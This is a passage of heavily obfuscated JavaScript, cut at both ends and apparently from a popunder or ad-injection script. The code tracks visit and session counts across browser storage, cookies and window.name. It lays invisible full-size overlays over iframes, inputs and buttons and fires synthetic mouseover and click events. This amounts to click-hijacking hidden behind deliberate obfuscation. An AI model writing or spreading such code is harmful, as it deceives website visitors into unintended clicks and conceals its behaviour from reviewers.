_0x525435=this['\x62\x61'](_0x513dd7);_0x525435&&(_0x189b63(_0x525435),_0xd9ddc6['\x72\x61'](_0x3a3852,'\x2f\x2f'+_0xc194f(_0x525435[_0x54c1ed(0x25c)])));}catch(_0x5d2eb6){_0x340935(_0x31d127['\x76'],_0x54c1ed(0x18a)+_0x5d2eb6);}},'\x6f\x64':function(_0x4f6838){var _0x210e4b=_0xf8253;var _0xf987ab,_0x2c2e9d=_0x3a3852,_0xe8b631=_0xd9ddc6['\x62\x61'](_0x2c2e9d);if(_0xe8b631)_0xf987ab=_0xe8b631;else if(_0x4f6838=this['\x62\x61'](_0x4f6838))if(_0x4f6838=_0x4f6838[_0x210e4b(0x25c)])_0xf987ab='\x2f\x2f'+_0xc194f(_0x4f6838),_0xd9ddc6['\x72\x61'](_0x2c2e9d,_0xf987ab);return _0xf987ab;}},_0x2e0e52={};_0xaffaf7['\x68']=function(){return new _0xaffaf7(_0x2d605d(),0x0);};_0xaffaf7['\x62']=function(){return new _0xaffaf7(0x0,0x0);};_0xaffaf7['\x66']=function(_0x5a005c){var _0x11914b=_0xf8253;return _0x5a005c?'\x73\x74\x72\x69\x6e\x67'==typeof _0x5a005c&&(_0x5a005c=_0x5a005c[_0x11914b(0x119)]('\x5f'),0x2==_0x5a005c[_0x11914b(0x23a)])?(_0x5a005c=[parseInt(_0x5a005c[0x0],0xa),parseInt(_0x5a005c[0x1],0xa)],isNaN(_0x5a005c[0x0])||isNaN(_0x5a005c[0x1])?null:new _0xaffaf7(_0x5a005c[0x0],_0x5a005c[0x1])):null:new _0xaffaf7(_0x2d605d(),0x0);};_0xaffaf7[_0xf8253(0x93)]['\x68']=function(){var _0x534358=_0xf8253;return[this['\x66'],this['\x62']][_0x534358(0x200)]('\x5f');};var _0x419816={0x1:0x1,0x2:0x2};_0x1c2c04[_0xf8253(0x10d)]=0x0;_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x331f95){var _0x143675=_0xf8253;if(_0x331f95&&_0x331f95[_0x143675(0x23a)])try{for(var _0x3c9d99=[],_0x44f9df=0x0;_0x44f9df<_0x331f95['\x6c\x65\x6e\x67\x74\x68'];_0x44f9df++){var _0x332dea=_0x331f95[_0x44f9df];_0x3c9d99[_0x143675(0xf3)](new _0x31fbe5(_0x332dea[0x0],_0x332dea[0x1],this));}this['\x68']=_0x3c9d99;}catch(_0x14cb77){_0x340935(_0x31d127['\x44\x63']);}};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x47']=function(_0x282c1c){var _0x1fcf64=this['\x68']['\x6c\x65\x6e\x67\x74\x68'];return this['\x68'][_0x282c1c>=_0x1fcf64?_0x1fcf64-0x1:_0x282c1c];};_0x5a86d3[_0xf8253(0x93)]['\x6e\x61']=function(_0x4efdb2,_0x3e215b,_0x4a663f){var _0x333685=_0xf8253;var _0x1f156b=this['\x68'];return _0x1f156b&&0x0<_0x1f156b[_0x333685(0x23a)]&&(_0x3e215b=this['\x47'](_0x3e215b))&&_0x2e0e52[_0x3e215b['\x62']]?_0x4efdb2[_0x3e215b['\x62']]:_0x4a663f;};_0x5a86d3[_0xf8253(0x93)]['\x4a']=function(_0x49648e){return this['\x62']=_0x4a8c61(this,this['\x50'](),_0x49648e);};_0x5a86d3[_0xf8253(0x93)]['\x56']=function(_0x45de84){return this['\x66']=_0x4a8c61(this,this['\x4e'](),_0x45de84);};_0x5a86d3[_0xf8253(0x93)]['\x4f']=function(){return this['\x48']+'\x5f\x74\x73';};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50']=function(){return this['\x48']+'\x5f\x64';};_0x5a86d3[_0xf8253(0x93)]['\x4e']=function(){var _0x34b5f9=_0xf8253;return this['\x48']+_0x34b5f9(0x1b9)+_0xd29b2(window[_0x34b5f9(0x16c)](location[_0x34b5f9(0x23f)]+(!0x0===_0xd9736d?location['\x73\x65\x61\x72\x63\x68']:'')))+'\x22\x5d';};_0x5a86d3[_0xf8253(0x93)]['\x6c\x62']=function(){var _0x30d17b=_0xf8253;this['\x62']['\x62']++;this['\x66']['\x62']++;_0x129c27['\x4d'][_0x30d17b(0xff)](this['\x4f'](),''+this['\x73']['\x62']);_0x129c27['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x50'](),this['\x62']['\x68']());_0x129c27['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x4e'](),this['\x66']['\x68']());};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x42']=function(){var _0x1208fa=_0xf8253;var _0x40654d=this['\x54'],_0x5d0df9=this['\x55'],_0x4daa7e=this['\x5a'],_0x29cdf9=0x3e8*this['\x6d\x61'],_0x109925=[];this['\x79\x61']();if(!_0x40654d&&!_0x5d0df9&&!_0x4daa7e)return[0x0,0x0];this['\x62']=this['\x4a'](_0x109925);this['\x66']=this['\x56'](_0x109925);if(0x1>_0x109925[_0x1208fa(0x23a)]&&0x0==this['\x62']['\x62']&&0x0==this['\x66']['\x62']&&!this['\x68'])return[0x0,0x0];if(0x0<_0x109925[_0x1208fa(0x23a)])return[-0x1,0x0];_0x109925=this['\x66']['\x66']>this['\x62']['\x66']?this['\x62']['\x66']:this['\x66']['\x66'];if(0x0<_0x109925)if(_0x168641===_0x595f9a[_0x1208fa(0x255)]){if(!(this['\x73']['\x62']<_0x1c2c04[_0x1208fa(0x10d)]+_0x29cdf9))return _0x129c27['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else{if(_0x109925+_0x29cdf9<this['\x73']['\x62'])return _0x129c27['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else 0x0==_0x109925&&_0x168641===_0x595f9a[_0x1208fa(0x255)]&&_0x129c27['\x4f\x61'](this['\x41']['\x48']);(_0x29cdf9=this['\x68'])&&0x0<_0x29cdf9[_0x1208fa(0x23a)]&&(_0x4daa7e=this['\x47'](this['\x62']['\x62'])['\x66']);return 0x0<_0x4daa7e&&(_0x109925=_0x129c27['\x4d'][_0x1208fa(0x276)](this['\x4f']()),_0x109925=parseInt(_0x109925,0xa),isNaN(_0x109925)&&(_0x109925=this['\x68']?this['\x57']:0x0),_0x29cdf9=this['\x73']['\x62'],_0x4daa7e=_0x109925+_0x4daa7e,this['\x73']['\x62']<_0x4daa7e)?[0x1,_0x4daa7e-_0x29cdf9||0x0]:_0x40654d&&this['\x62']['\x62']>=_0x40654d?[0x3,0x0]:_0x5d0df9&&this['\x66']['\x62']>=_0x5d0df9?[0x2,0x0]:[0x0,0x0];};_0x5a86d3[_0xf8253(0x93)]['\x77\x61']=function(){return 0x0===this['\x42']()[0x0];};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x61']=function(){this['\x73']=new _0x21a335();};_0x6988d5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a']=function(_0x1f5cae,_0x2b6585){this['\x62'][_0x1f5cae]=_0x2b6585;return this;};_0x6988d5[_0xf8253(0x93)]['\x74\x6f\x53\x74\x72\x69\x6e\x67']=function(){var _0x34c884=_0xf8253;var _0x483910=_0x5c098e(this['\x62']),_0x504cde;this['\x73']?_0x504cde=_0x46dff0(this['\x66'],_0x111378(this['\x68']+'\x3f'+_0x483910)):(_0x483910=_0x46dff0(this['\x66'],this['\x68'],_0x483910),_0x504cde=_0x504cde||0x4,_0x504cde=_0x483910+=(-0x1<_0x483910[_0x34c884(0x222)]('\x3f')?'\x26':'\x3f')+'\x5f'+_0x3b4f5a(_0x504cde)+'\x3d'+_0x2d605d());return _0x504cde;};_0xa50874[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x3fea63=_0xf8253;var _0x352e63=window[_0x3fea63(0xe1)][_0x3fea63(0xff)][_0x3fea63(0x192)](window[_0x3fea63(0xe1)],arguments);this[_0x3fea63(0x23a)]=window[_0x3fea63(0xe1)]['\x6c\x65\x6e\x67\x74\x68'];return _0x352e63;};_0xa50874[_0xf8253(0x93)]['\x67\x65\x74\x49\x74\x65\x6d']=function(){var _0x3ce3bf=_0xf8253;return window[_0x3ce3bf(0xe1)][_0x3ce3bf(0x276)][_0x3ce3bf(0x192)](window[_0x3ce3bf(0xe1)],arguments);};_0xa50874['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xc8)]=function(){var _0x1355c7=_0xf8253;var _0x5d534e=window[_0x1355c7(0xe1)][_0x1355c7(0xc8)][_0x1355c7(0x192)](window[_0x1355c7(0xe1)],arguments);this[_0x1355c7(0x23a)]=window[_0x1355c7(0xe1)][_0x1355c7(0x23a)];return _0x5d534e;};_0xa50874[_0xf8253(0x93)][_0xf8253(0x162)]=function(){var _0x167940=_0xf8253;var _0x233953=window[_0x167940(0xe1)][_0x167940(0x162)]['\x61\x70\x70\x6c\x79'](window[_0x167940(0xe1)],arguments);this['\x6c\x65\x6e\x67\x74\x68']=window[_0x167940(0xe1)][_0x167940(0x23a)];return _0x233953;};_0xa50874[_0xf8253(0x93)][_0xf8253(0x1d8)]=function(){var _0x52e55e=_0xf8253;return window[_0x52e55e(0xe1)][_0x52e55e(0x1d8)][_0x52e55e(0x192)](window[_0x52e55e(0xe1)],arguments);};_0x18c672[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x21844b=_0xf8253;var _0x33c35b=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x21844b(0xff)][_0x21844b(0x192)](window[_0x21844b(0x1cd)],arguments);this[_0x21844b(0x23a)]=window[_0x21844b(0x1cd)]['\x6c\x65\x6e\x67\x74\x68'];return _0x33c35b;};_0x18c672[_0xf8253(0x93)][_0xf8253(0x276)]=function(){var _0x4deade=_0xf8253;return window[_0x4deade(0x1cd)]['\x67\x65\x74\x49\x74\x65\x6d']['\x61\x70\x70\x6c\x79'](window[_0x4deade(0x1cd)],arguments);};_0x18c672[_0xf8253(0x93)][_0xf8253(0xc8)]=function(){var _0x1194e0=_0xf8253;var _0x30ff82=window[_0x1194e0(0x1cd)][_0x1194e0(0xc8)][_0x1194e0(0x192)](window[_0x1194e0(0x1cd)],arguments);this[_0x1194e0(0x23a)]=window[_0x1194e0(0x1cd)][_0x1194e0(0x23a)];return _0x30ff82;};_0x18c672[_0xf8253(0x93)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(){var _0x14f4fd=_0xf8253;var _0x33e5ea=window[_0x14f4fd(0x1cd)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'][_0x14f4fd(0x192)](window[_0x14f4fd(0x1cd)],arguments);this[_0x14f4fd(0x23a)]=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x14f4fd(0x23a)];return _0x33e5ea;};_0x18c672['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0x1d8)]=function(){var _0xd527a1=_0xf8253;return window[_0xd527a1(0x1cd)][_0xd527a1(0x1d8)]['\x61\x70\x70\x6c\x79'](window[_0xd527a1(0x1cd)],arguments);};_0x35608e[_0xf8253(0x93)][_0xf8253(0x162)]=function(){};_0x35608e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xff)]=function(){};_0x35608e[_0xf8253(0x93)]['\x70\x61']=function(){var _0x203147=this;this['\x66\x6f\x72\x45\x61\x63\x68'](function(){var _0x5e3d93=a0_0x2e74;_0x203147[_0x5e3d93(0x23a)]++;});};_0x35608e[_0xf8253(0x93)][_0xf8253(0x1d8)]=function(_0x65304f){var _0x3266cc=_0xf8253;var _0xc98452=null;this[_0x3266cc(0xba)](function(_0x3858b7,_0x2080c5,_0x4a4411){if(_0x4a4411===_0x65304f)return _0xc98452=_0x3858b7,!0x1;});return _0xc98452;};_0x35608e[_0xf8253(0x93)]['\x67\x65\x74\x49\x74\x65\x6d']=function(_0x12dc31){var _0x10e011=null;this['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x27aa41,_0x4d89c2){if(_0x12dc31===_0x27aa41)return _0x10e011=_0x4d89c2,!0x1;});return _0x10e011;};_0x35608e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xc8)]=function(){var _0x23cd4a=_0xf8253;var _0x652585=this;this[_0x23cd4a(0xba)](function(_0x2fb542){var _0x584843=_0x23cd4a;_0x652585[_0x584843(0x162)](_0x2fb542);});};_0x2c026c[_0xf8253(0x93)]=new _0x35608e();_0x2c026c[_0xf8253(0x93)]['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x4107b6){var _0x4c4ed7=_0xf8253;for(var _0x5286e2=_0x1c2c04[_0x4c4ed7(0x1cf)][_0x4c4ed7(0x144)][_0x4c4ed7(0x119)]('\x3b'),_0x4c1873=0x0;_0x4c1873<_0x5286e2[_0x4c4ed7(0x23a)];_0x4c1873++){var _0x54367e=_0x5286e2[_0x4c1873][_0x4c4ed7(0x119)]('\x3d');if(!0x1===_0x4107b6(_0x54367e[0x0][_0x4c4ed7(0xee)](),_0x54367e[0x1],_0x4c1873))break;}};_0x2c026c[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(_0x2d8d7a,_0x3ccb8a){this['\x4b\x64'](_0x2d8d7a,_0x3ccb8a);};_0x2c026c[_0xf8253(0x93)]['\x4b\x64']=function(_0x5e5a53,_0x4bbcf0){var _0x2a9b34=_0xf8253;_0x1c2c04[_0x2a9b34(0x1cf)][_0x2a9b34(0x144)]=_0x5e5a53+'\x3d'+_0x4bbcf0['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+_0x2a9b34(0xb6);this['\x70\x61']();};_0x2c026c[_0xf8253(0x93)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(_0x3d4b96){var _0x434847=_0xf8253;_0x1c2c04[_0x434847(0x1cf)][_0x434847(0x144)]=_0x3d4b96+_0x434847(0x11b);this['\x70\x61']();};_0x540c0b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x35608e();_0x540c0b[_0xf8253(0x93)][_0xf8253(0xba)]=function(_0x31fe7d){var _0x6c5bbe=_0xf8253;for(var _0x15cf82=_0x1c2c04[_0x6c5bbe(0x118)][_0x6c5bbe(0x119)]('\x3b'),_0x3ca8ed=0x0;_0x3ca8ed<_0x15cf82[_0x6c5bbe(0x23a)];_0x3ca8ed++){var _0x2820e3=_0x15cf82[_0x3ca8ed]['\x73\x70\x6c\x69\x74']('\x3d');if(!0x1===_0x31fe7d(_0x2820e3[0x0][_0x6c5bbe(0xee)](),_0x2820e3[0x1],_0x3ca8ed))break;}};_0x540c0b[_0xf8253(0x93)][_0xf8253(0xff)]=function(_0x3a8ae3,_0x3adf30){var _0x5172c7=this['\x68\x63']();_0x5172c7[_0x3a8ae3]=_0x3adf30;_0x1c2c04['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x5172c7);this['\x70\x61']();};_0x540c0b[_0xf8253(0x93)][_0xf8253(0x162)]=function(_0x27f99e){var _0x5d28bd=this['\x68\x63']();_0x5d28bd[_0x27f99e]=null;delete _0x5d28bd[_0x27f99e];_0x1c2c04['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x5d28bd);this['\x70\x61']();};_0x540c0b[_0xf8253(0x93)]['\x48\x62']=function(_0xf5d605){var _0xac4cba=_0xf8253;var _0x29aa04=[],_0x55d46c;for(_0x55d46c in _0xf5d605)_0x29aa04[_0xac4cba(0xf3)]([_0x55d46c,_0xf5d605[_0x55d46c]]['\x6a\x6f\x69\x6e']('\x3d'));return _0x29aa04[_0xac4cba(0x200)]('\x3b');};_0x540c0b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68\x63']=function(){var _0x45f747=_0xf8253;var _0x1e912e={};this[_0x45f747(0xba)](function(_0x292d85,_0x2205e7){_0x1e912e[_0x292d85]=_0x2205e7;});return _0x1e912e;};_0x3cb9ec[_0xf8253(0x93)]=new _0x35608e();_0x3cb9ec[_0xf8253(0x93)]['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x4fb393){var _0x352d6a=_0xf8253;var _0x56da05=0x0,_0x3b35fe;for(_0x3b35fe in this[_0x352d6a(0x1ee)])if(!0x1===_0x4fb393(_0x3b35fe,this['\x6d\x61\x70'][_0x3b35fe],_0x56da05++))break;};_0x3cb9ec[_0xf8253(0x93)][_0xf8253(0xff)]=function(_0x139ade,_0x490140){var _0x4cfb54=_0xf8253;this[_0x4cfb54(0x1ee)][_0x139ade]=_0x490140;this['\x70\x61']();};_0x3cb9ec[_0xf8253(0x93)][_0xf8253(0x162)]=function(_0x757842){var _0xeb4f20=_0xf8253;this[_0xeb4f20(0x1ee)][_0x757842]=null;delete this['\x6d\x61\x70'][_0x757842];this['\x70\x61']();};var _0x129c27,_0x595f9a={'\x53\x45\x53\x53\x49\x4f\x4e':0x1,'\x52\x45\x46\x52\x45\x53\x48':0x2,'\x4f\x54\x48\x45\x52':0x0},_0x48bf3e=_0x515f57['\x62'](_0xf8253(0xfc)[_0xf8253(0x119)]('\x20')),_0x503d6f=[],_0x458b83=_0x5f9ded(),_0xe15eb0=_0x515f57['\x62']([_0xf8253(0x26f),_0xf8253(0x130)]);_0x1e8d47['\x41']=_0xf8253(0xef);_0x1e8d47[_0xf8253(0x93)]['\x5a']=function(_0x19c5c8){var _0x5496d4=_0xf8253;this[_0x5496d4(0x1a2)]=_0x19c5c8;};_0x1e8d47[_0xf8253(0x93)]['\x68']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x43']=function(){};_0x1e8d47[_0xf8253(0x93)]['\x73\x61']=function(_0x563a17){this['\x6d']=_0x563a17;};_0x1e8d47[_0xf8253(0x93)]['\x50\x61']=function(_0x14b78e){this['\x44']=_0x14b78e;};_0x1e8d47[_0xf8253(0x93)]['\x6c']=function(_0x4d9388,_0x16adb3,_0x3e0c6a,_0x5ae76f){_0x358224&&0x0<_0x358224['\x6c\x65\x6e\x67\x74\x68']&&_0x3e0c6a&&_0x5ae76f&&this['\x76\x62'](_0x358224,_0x5ae76f,_0x3e0c6a);};_0x1e8d47[_0xf8253(0x93)]['\x76\x62']=function(_0x1a2189,_0x63e3dc,_0x21a328){function _0x8828b0(_0x59fcbf,_0x1758cd){var _0x3045c8=a0_0x2e74;_0x2b6ea0['\x64\x61'](_0x2b6ea0['\x74\x64'](_0x1758cd,_0x21a328[_0x3045c8(0x1f7)],_0x21a328['\x73\x63\x72\x65\x65\x6e\x59'],_0x21a328[_0x3045c8(0x1dd)],_0x21a328[_0x3045c8(0x224)]),_0x59fcbf);}if(_0x1e8d47['\x4a'](_0x63e3dc,_0x1a2189)){var _0x7a6619=function(){var _0x381f82=a0_0x2e74;_0x8828b0(_0x63e3dc,'\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72');_0x8828b0(_0x63e3dc,_0x381f82(0x275));_0x8828b0(_0x63e3dc,_0x381f82(0x98));_0x8828b0(_0x63e3dc,'\x63\x6c\x69\x63\x6b');};this['\x4e']()?_0x206763(function(){_0x7a6619();},0x32):_0x7a6619();}};_0x1e8d47[_0xf8253(0x93)]['\x59']=function(){return this['\x6d']['\x48']+'\x5f'+_0x2d605d();};_0x1e8d47[_0xf8253(0x93)]['\x63\x61']=function(){var _0x12732d=_0xf8253;function _0x53c91a(){var _0xfac68=a0_0x2e74;try{if(!_0x26a907['\x41'](_0x5d8572))return;if(!_0x26a907['\x51\x62']()&&_0x26a907['\x44']['\x77\x61']()){clearTimeout(_0x3bb5e2);for(var _0x4d52c3=0x0;_0x4d52c3<_0x503d6f[_0xfac68(0x23a)];_0x4d52c3++)_0x503d6f[_0x4d52c3][_0xfac68(0x19c)][_0xfac68(0xb5)]=_0xfac68(0xfb);return;}}catch(_0x16a15d){_0x340935(_0x31d127['\x76'],''+_0x16a15d);}_0x3bb5e2=_0x206763(_0x53c91a,0x64);}for(var _0x3bb5e2,_0x26a907=this,_0x5f2ffd=0x0;_0x5f2ffd<_0x503d6f['\x6c\x65\x6e\x67\x74\x68'];_0x5f2ffd++)_0x503d6f[_0x5f2ffd][_0x12732d(0x19c)][_0x12732d(0xb5)]=_0x12732d(0x274);_0x3bb5e2=_0x206763(_0x53c91a,0x64);};_0x1e8d47['\x62']=function(_0x7d605e){return _0x7d605e['\x48'];};_0x1e8d47['\x66']=function(_0x2b73af){return _0x1e8d47['\x62'](_0x2b73af)+'\x5f\x70';};_0x1e8d47['\x73']=function(){return _0x2e9db9;};_0x1e8d47['\x4a']=function(_0x2646dc,_0x216af1){var _0x24d554=_0xf8253;var _0x37c5f9=!0x1;0x0<_0x54ee39['\x4b\x61'](_0x24967b[_0x24d554(0x247)](_0x216af1),[_0x2646dc])[_0x24d554(0x23a)]&&(_0x37c5f9=!0x0);return _0x37c5f9;};_0x1e8d47['\x47']=function(){var _0x380f23=_0xf8253;var _0x18c498='';try{var _0x1c149d=_0x24967b[_0x380f23(0x10a)](_0x37ed39);if(_0x1c149d&&_0x110c13(_0x1c149d,'\x61')){var _0x172f55=_0x1c149d[_0x380f23(0x1d7)];_0x172f55&&(_0x18c498=_0x172f55);}}catch(_0x11cebc){_0x340935(_0x31d127['\x76'],_0x380f23(0x1a5)+_0x11cebc);}return _0x18c498;};_0x1e8d47['\x42']=function(_0x37fc01){var _0x2b7b9e=_0xf8253;var _0x220148='';(_0x37fc01=_0x54ee39['\x47\x61'](_0x37fc01,'\x61'))&&(_0x37fc01=_0x37fc01[_0x2b7b9e(0x1d7)])&&(_0x220148=_0x37fc01);return _0x220148;};_0x1e8d47['\x68']=[];_0x1e8d47[_0xf8253(0x93)]['\x61\x62']=function(_0x532a01){var _0x297567=_0xf8253;try{if(_0x1c2c04[_0x297567(0x1cf)][_0x297567(0x133)]&&this['\x44']['\x77\x61']()){var _0x455c81=this['\x6d'],_0x24de1b=_0x1e8d47['\x62'](_0x455c81),_0x2b1c2b;_0x14083c:{var _0x2d73df=this['\x4f'](),_0x53a109=this['\x50'];if(!_0x532a01&&0x0<_0x2152da[_0x297567(0x23a)]){for(var _0x42c25f=_0x24967b[_0x297567(0x247)](_0x5d89e5),_0x490d4b=[],_0x38c66=0x0;_0x38c66<_0x42c25f['\x6c\x65\x6e\x67\x74\x68'];_0x38c66++){var _0x52b971=_0x42c25f[_0x38c66][_0x297567(0x177)][_0x297567(0x123)]();(_0x48bf3e['\x66'](_0x52b971)||_0x2d73df&&_0x2d73df['\x66'](_0x52b971))&&_0x490d4b[_0x297567(0xf3)](_0x42c25f[_0x38c66]);}_0x2b1c2b=_0x490d4b;}else{_0x490d4b=_0x24967b[_0x297567(0x247)](_0x532a01||'\x69\x66\x72\x61\x6d\x65\x2c\x20\x6f\x62\x6a\x65\x63\x74\x2c\x20\x63\x61\x6e\x76\x61\x73\x2c\x20\x65\x6d\x62\x65\x64\x2c\x20\x69\x6e\x70\x75\x74\x2c\x20\x62\x75\x74\x74\x6f\x6e');if(_0x4995f6&&0x0<_0x4995f6[_0x297567(0x23a)]){var _0x473f5c=_0x24967b[_0x297567(0x247)](_0x4d3d23);if(0x0<_0x473f5c[_0x297567(0x23a)]){_0x2b1c2b=_0x54ee39['\x63\x63'](_0x490d4b,_0x473f5c);break _0x14083c;}}_0x2d73df=[];for(_0x38c66=0x0;_0x38c66<_0x490d4b[_0x297567(0x23a)];_0x38c66++){var _0x410803=_0x490d4b[_0x38c66];try{_0x53a109(_0x410803)&&_0x2d73df[_0x297567(0xf3)](_0x410803);}catch(_0x5d3670){_0x340935(_0x31d127['\x76'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x63\x68\x65\x63\x6b\x69\x6e\x67\x20\x66\x6f\x72\x20\x6e\x6f\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x70\x72\x6f\x70\x65\x72\x74\x79\x3a\x20'+_0x5d3670);}}var _0x1c4b0f;if(_0x2d73df&&0x0<_0x2d73df[_0x297567(0x23a)])_0x1c4b0f=_0x54ee39['\x63\x63'](_0x490d4b,_0x2d73df);else{_0x38c66=[];for(_0x2d73df=0x0;_0x2d73df<_0x490d4b[_0x297567(0x23a)];_0x2d73df++)_0x38c66[_0x297567(0xf3)](_0x490d4b['\x69\x74\x65\x6d'](_0x2d73df));_0x1c4b0f=_0x38c66;}_0x2b1c2b=_0x1c4b0f;}}for(var _0x4fab69,_0x490d4b=0x0;_0x490d4b<_0x1e8d47['\x68'][_0x297567(0x23a)];_0x490d4b++){_0x4fab69=_0x1e8d47['\x68'][_0x490d4b];var _0xad25c0;_0x4a8f50(_0x4fab69)?(_0xad25c0=_0x24967b[_0x297567(0x261)](_0x4fab69[_0x297567(0xd1)](_0x458b83)),_0xad25c0||(_0xad25c0=this['\x45\x61'](_0x4fab69,_0x54ee39['\x43\x61'](_0x4fab69),_0x455c81),_0x4fab69[_0x297567(0x249)](_0x458b83,_0xad25c0['\x69\x64']))):_0xad25c0=_0x4fab69[_0x24de1b];_0x179dc2(_0xad25c0,_0x4fab69);}for(_0x490d4b=0x0;_0x490d4b<_0x2b1c2b[_0x297567(0x23a)];_0x490d4b++)this['\x6c\x61'](_0x455c81,_0x2b1c2b[_0x490d4b]);}}catch(_0x73520a){_0x340935(_0x31d127['\x76'],''+_0x73520a);}};_0x1e8d47[_0xf8253(0x93)]['\x62']=function(){this['\x4c']||(this['\x4c']=function(){this['\x61\x62']();});this['\x4c']();};var _0x4f2058=[0x0,0x0];_0x2b6ea0['\x77'](_0xf8253(0x140),function(_0x477e21){var _0x49b64d=_0xf8253;_0x477e21=_0x477e21||window[_0x49b64d(0x104)];_0x4f2058=[_0x477e21[_0x49b64d(0x1dd)],_0x477e21[_0x49b64d(0x224)]];_0x2e1b8a['\x64\x61'](_0x50314b,_0x4f2058);},!0x0,_0x1c2c04[_0xf8253(0x1cf)]);_0x1e8d47[_0xf8253(0x93)]['\x54']=function(_0x3c3c23){return this['\x51\x61']()==_0x3c3c23;};_0x1e8d47[_0xf8253(0x93)]['\x46\x62']=function(){var _0x52cb3d=_0xf8253;this['\x54'](0x1)&&this['\x44']['\x6c\x62']();if(this['\x41\x62']()){var _0x49053e=_0x24967b[_0x52cb3d(0x20d)][_0x52cb3d(0x192)](_0x1c2c04[_0x52cb3d(0x1cf)],_0x4f2058);if(_0x49053e!==_0x1c2c04[_0x52cb3d(0x1cf)])return _0x49053e;}};_0x1e8d47[_0xf8253(0x93)]['\x41\x62']=function(){return _0x4eb9cb&&0x0<_0x4eb9cb['\x6c\x65\x6e\x67\x74\x68']?!0x0:!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x56']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x58']=function(_0x47ff52,_0x34c38c){return _0x517621['\x46\x61'](_0x47ff52,'\x2f',_0x1ee3cf,this,_0x34c38c);};_0x1e8d47[_0xf8253(0x93)]['\x51\x61']=function(){return _0x419816[_0x541505]||0x2;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x70\x64']=function(_0xca43d4,_0x245eb5){var _0x43c8b6=_0xf8253;if(_0xca43d4){_0xca43d4[_0x43c8b6(0x19c)]['\x64\x69\x73\x70\x6c\x61\x79']=_0x43c8b6(0x274);var _0xa15151=_0x54ee39['\x6f\x61'](_0x245eb5);_0xca43d4[_0x43c8b6(0x19c)][_0x43c8b6(0xb5)]=_0x43c8b6(0xfb);return _0xa15151;}return null;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){return!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x4e\x64']=function(_0x3d5973){return _0x3d5973==_0x595f9a['\x53\x63'];};_0x1e8d47[_0xf8253(0x93)]['\x44\x61']=function(){this['\x54'](0x2)&&(this['\x44']['\x6c\x62'](),this['\x63\x61']());};_0x1e8d47[_0xf8253(0x93)]['\x41']=function(_0xf7d461){if(0x0!=_0xf7d461){var _0x221ce1=this['\x6d']['\x62'];if(_0x221ce1==_0x3ead39['\x56\x61'])return!0x1;var _0x4fdfc2=_0x3ead39['\x67\x61'];if(0x1==_0xf7d461&&_0x221ce1==_0x4fdfc2||-0x1==_0xf7d461&&_0x221ce1!=_0x4fdfc2)return!0x1;}return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x45\x61']=function(_0x33b6c0,_0x20188d,_0x484add){var _0x138295=_0xf8253;var _0x266861=_0x24967b[_0x138295(0xe9)](_0x138295(0x265));_0x266861[_0x1e8d47['\x62'](_0x484add)]=!0x0;this['\x73']()&&(_0x266861[_0x1e8d47['\x73']()]=!0x0);_0x484add=_0x266861[_0x138295(0x19c)];_0x484add['\x68\x65\x69\x67\x68\x74']=_0x20188d[_0x138295(0xe5)]+'\x70\x78';_0x484add[_0x138295(0xd7)]=_0x20188d[_0x138295(0xd7)]+'\x70\x78';_0x484add[_0x138295(0x22c)]=_0x138295(0x11a);'\x61'==_0x33b6c0['\x74\x61\x67\x4e\x61\x6d\x65'][_0x138295(0x123)]()?_0x484add[_0x138295(0x209)]='\x70\x6f\x69\x6e\x74\x65\x72':'\x70\x6f\x69\x6e\x74\x65\x72'==_0x48d30b(_0x33b6c0,_0x138295(0x209),_0x138295(0x209))&&(_0x484add[_0x138295(0x209)]=_0x138295(0xe7));_0x4a8f50(_0x33b6c0)&&(_0x266861['\x69\x64']=_0x5f9ded());return _0x266861;};_0x1e8d47[_0xf8253(0x93)]['\x6c\x61']=function(_0x3e9cde,_0x1e8fc4){var _0x587b84=_0xf8253;var 